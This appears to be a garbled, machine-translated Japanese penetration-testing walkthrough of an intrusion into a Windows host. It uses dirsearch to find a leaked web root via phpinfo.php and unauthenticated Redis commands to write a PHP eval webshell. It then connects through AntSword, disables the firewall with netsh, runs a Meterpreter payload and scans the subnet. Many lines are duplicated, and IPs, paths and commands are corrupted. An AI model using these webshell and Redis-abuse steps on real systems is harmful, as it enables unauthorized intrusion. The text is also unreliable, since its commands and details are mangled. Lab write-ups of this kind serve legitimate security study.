





がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i -Proxy=Socks5: //127.0.0.1:1080 -T 5  PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE

PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE









010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save



010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save  ここに、地元のホストのAnt Swordを介したプロキシです。

ここに、地元のホストのAnt Swordを介したプロキシです。 View現在のユーザーの許可はシステム

View現在のユーザーの許可はシステム









を実行して、リスナーを構成します

を実行して、リスナーを構成します



Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP

Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP  スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate

スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

に送信されます

に送信されます

があります

があります

を持っています

を持っています

を表示できます

を表示できます

を開きます

を開きます

